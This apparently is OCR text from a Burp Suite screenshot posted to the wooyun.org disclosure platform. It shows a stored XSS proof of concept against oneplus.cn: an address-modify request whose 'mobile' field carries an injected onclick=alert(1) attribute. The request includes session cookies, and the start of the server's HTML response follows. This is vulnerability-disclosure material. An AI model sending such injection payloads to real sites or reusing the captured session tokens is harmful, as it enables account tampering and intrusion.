 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
17 × ...
Go Cancel < > Target: http://www.oneplus.cn ?
Request
Raw Params Headers Hex
GET
/user/addr/modify?success_jsonpCallback=jQuery111305675344152841717_144873178
4076&provinceId=61&cityId=6101&areaId=610116&streetId=610116008&detail=%E8%B5
%B5%E9%98%B3%E7%99%BD%E9%87%91%E5%A4%A7%E7%A5%9E&receiver=%E8%B5%B5%E9%98%B3%
E7%99%BD%E9%87%91%E5%A4%A7%E7%A5%9E&mobile="onclick="alert(1)&isDefault=1&add
rId=565880&_=1448731784094 HTTP/1.1
Host: www.oneplus.cn
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/46.0.2490.86 Safari/537.36
Referer: http://store.oneplus.cn/order/tocheckout
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: CSID=E5961CC5B8E95B5BF10D3262EAFAE089;
opcid=1448724751065_2119943058; oppt=oneplus; loginreferer="";
opnickname=J1448725055732; opuserid=2158793; LOGINTIME=1448725122738;
ONEPLUSID=e7554a1497e4c53128528a35b055e2ce;
OPSESSID=C4F5C76BFF04E254C8BBFEB077180142; SSOSESSIONTIME=0; AVATAR="";
USERMODEL="[0,105,0,true,false]"; op_cartid=20151129012944365866517 68260;
opsid=1448724751065_1538405512; opsct=1448724751067; opbct=1448731778857;
opnt=1448731784286; opstep=60; optime_browser=1448731784285;
Hm_lvt_e3c7f7f17054135e8f86f4c943459d8b=1448724750,1448725103;
Hm_lpvt_e3c7f7f17054135e8f86f4c943459d8b=1448731785;
R_ADDRS="[[\"565880\",\"61\",\"6101\",\"610116\",\"610116008\",\"%E8%B5%B5%E9
%98%B3%E7%99%BD%E9%87%91%E5%A4%A7%E7%A5%9E\",\"%E8%B5%B5%E9%98%B3%E7%99%BD%E9
%87%91%E5%A4%A7%E7%A5%9E\",\"18712345678\",\"1\"],[\"565869\",\"31\",\"3101\"
,\"310101\",\"310101002\",\"38%E8%A1%97%E5%9D%8Aaaaaaaaaaaaaaaaaa\",\"%E5%90%9
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 28 Nov 2015 17:47:57 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Server: Apache-Coyote/1.1
Set-Cookie: opsertime=1448732877900; Domain=oneplus.cn; Path=/
Set-Cookie: JSESSIONID=5A8A6731687EAAE0A5077666D72E7850; Path=/; HttpOnly
Content-Language: zh-CN
X-CLOSED: 0
Content-Length: 27293
<!doctype html>
<!--[if IE 8]><html class="ie8 no-js" lang="en"><![endif]-->
<!--[if IE 9]><html class="ie9 no-js" lang="en"><![endif]-->
<!--[if !IE]>-->
<html lang="en" class="no-js">
<!--<![endif]-->
<head>
<!--[if lte IE 7]>
<meta http-equiv="refresh"
content="0;url=http://www.oneplus.cn/upgrade/browser">
<script>location.href="http://www.oneplus.cn/upgrade/browser";</script>
? < + > Type a search term 0 matches
www.wooyun.org